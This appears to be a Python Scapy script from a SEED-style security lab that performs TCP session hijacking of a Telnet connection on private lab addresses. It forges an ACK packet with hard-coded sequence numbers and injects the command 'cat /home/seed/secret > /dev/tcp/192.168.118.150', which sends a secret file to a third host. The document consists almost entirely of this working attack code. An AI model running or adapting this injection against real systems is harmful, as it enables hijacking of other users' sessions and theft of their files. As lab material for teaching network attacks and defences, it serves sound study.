 #!/usr/bin/python
import sys
from scapy.all import *
print("Sending Hijake Packet...")
IPLayer = IP(src="192.168.118.153",dst="192.168.118.151")
TCPLayer = TCP(sport=48102,dport=23,flags="A",seq=3618528755,ack=1252850644)
Data="\r cat /home/seed/secret > /dev/tcp/192.168.118.150\r"
pkt=IPLayer/TCPLayer/Data
ls(pkt)
send(pkt,verbose=0)